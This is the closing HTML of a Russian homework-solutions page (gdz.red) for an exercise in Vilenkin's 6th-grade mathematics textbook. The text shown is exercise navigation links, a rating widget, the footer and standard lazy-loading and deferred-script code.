href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1545.html">1545</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1546.html">1546</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1547.html">1547</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1548.html">1548</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1549.html">1549</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1550.html">1550</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1551.html">1551</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1552.html">1552</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1553.html">1553</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1554.html">1554</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1555.html">1555</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1556.html">1556</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1557.html">1557</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1558.html">1558</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1559.html">1559</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1560.html">1560</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1561.html">1561</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1562.html">1562</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1563.html">1563</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1564.html">1564</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1565.html">1565</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1566.html">1566</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1567.html">1567</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1568.html">1568</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1569.html">1569</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1570.html">1570</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1571.html">1571</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1572.html">1572</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1573.html">1573</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1574.html">1574</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1575.html">1575</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1576.html">1576</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1577.html">1577</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1578.html">1578</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1579.html">1579</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1580.html">1580</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1581.html">1581</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1582.html">1582</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1583.html">1583</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1584.html">1584</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1585.html">1585</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1586.html">1586</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1587.html">1587</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1588.html">1588</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1589.html">1589</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1590.html">1590</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1591.html">1591</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1592.html">1592</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1593.html">1593</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1594.html">1594</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1595.html">1595</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="131139" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html" content="Номер 327 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2."><meta itemprop="dateModified" content="2024-07-11"><meta itemprop="datePublished" content="2021-12-30T11:42:27+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"bfe91a71b6"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-12-05 15:57:57 by W3 Total Cache
-->